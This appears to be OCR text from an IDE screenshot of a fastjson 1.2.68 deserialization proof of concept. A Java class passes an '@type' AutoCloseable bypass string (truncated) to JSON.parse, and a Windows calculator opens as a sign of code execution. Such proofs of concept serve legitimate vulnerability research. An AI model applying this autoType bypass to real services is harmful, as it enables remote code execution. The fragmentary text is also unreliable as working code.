 src
main
java
FastJson
HightVersionBypass
Poc_1_2_68
VulAutoCloseable
JdbcRowSetImpl
TemplateImpl
Test1
org.example
4 import com.alibaba.fastjson.JSON;
5 import com.alibaba.fastjson.JSONObject;
6
7 public class Poc_1_2_68 {
8 public static void main(String[] args) {
9
10 String POC = "{\"@type\":\"java.lang.AutoCloseable\",\"@type\":\"FastJson.HightVersionBypass.VulAutoCloseable
11 JSON.parse(POC);
12 }
13 }
14
结构
Poc_1_2_68
main(String[]): void
运行: Poc_1_2_68
"C:\Program Files\Java\jdk1.8.0_141\bin\java.exe" ...
进程已结束,退出代码0
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×